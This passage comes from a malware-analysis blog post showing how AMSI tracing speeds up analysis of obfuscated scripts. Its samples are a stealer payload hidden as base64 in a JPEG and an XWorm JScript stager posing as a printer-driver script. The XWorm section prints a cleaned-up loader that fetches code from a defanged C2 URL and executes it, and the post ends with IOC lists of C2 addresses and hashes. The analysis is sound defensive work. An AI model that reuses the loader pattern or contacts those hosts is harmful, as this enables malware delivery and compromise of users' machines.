
If we click into this JPEG hash and search for BaseStart-, we are presented with the TVq base64 sequence that represents the famous MZ for PE executable.
Let’s download the sample to our lab environment and see if we are dealing with the same payload.
Once the base64 data is extracted and decoded, we obtain a .NET executable. This binary is protected using .NET Reactor obfuscation.


Using dnSpy, you can easily understand what this binary does and how the previous arguments are used. Of course, there are also tools like NETReactorSlayer or de4dot that can help deobfuscate the .NET code, but in this case, I will pause the analysis here.

When searching for the SHA256 hash of this file on VirusTotal, it seems to be linked to Katz Stealer rather than PureLogs Stealer. However, I can’t confirm this since my main goal was to demonstrate how to use AMSI. We’re getting sidetracked.
XWorm#
Sample: 054dfc79f9382fb9cb0a97870dad3ef1f5c91b7a15540a217cb3619db857307f

Our last sample will be an XWorm malware initial stage JScript obfuscated with some non-standard characters. But you will see how easy it is to retrieve the C2 address for the next stage.
This JScript code masquerades as a legitimate configuration script for a Microsoft v4 printer driver by exploiting constraints in Windows printing for PrintTicket/PrintCapabilities handling. Still, it contains an obfuscated payload that downloads and executes a second stage.
Running our event trace and our malicious script, we can see that it attempts an HTTP GET request using the MSXML2.ServerXMLHTTP interface (IServerXMLHTTPRequest).

I did a simple cleanup to keep only the essential parts, ensuring the code remains clear.
var c2_url =
  "hxxp[://]javascriptplugin[.]lovestoblog[.]com/arquivo_df69d7b4e2c548e588c0651943440b4b";

var xmlHttp = "MSXML2.ServerXMLHTTP";
var request = new ActiveXObject(xmlHttp);

request.open("GET", c2_url, false);
request.send();

var exec_code = request.responseText;
new Function(exec_code)();
Summary#
Throughout this post, we saw how AMSI can significantly accelerate the analysis of heavily obfuscated malicious scripts by revealing meaningful content earlier in the execution chain. While some cases still require manual intervention to fully understand the attacker’s intent, AMSI consistently reduces overall analysis effort by cutting through layers of obfuscation and surfacing high-value context. When integrated into a structured workflow, it becomes a powerful ally for analysts, saving time, improving visibility, and enabling faster, more confident conclusions in script-based malware investigations.
IOCs#
- Pikabot:
hxxp://176.124.198[.]213/Fs8Py/eKTYt3dRbEXwhxxp://176.124.198[.]212/s0A/6DqR5ohxxp://109.172.45[.]79/PIL4mU/CMUywRHe
- PureLogs:
77.237.245[.]246:8000hxxps://javascriptupdate[.]com/backup-update-system32.phpe877c241f3e6c1188b3f15436548a1e4363ed1397bac6222e86138e68d52dd568c8024288b96ca29a0ba8900c50bc1abecedd20a6424ad08af09ea86ccf8b087
- XWorm:
hxxp://javascriptplugin[.]lovestoblog[.]com/arquivo_df69d7b4e2c548e588c0651943440b4b"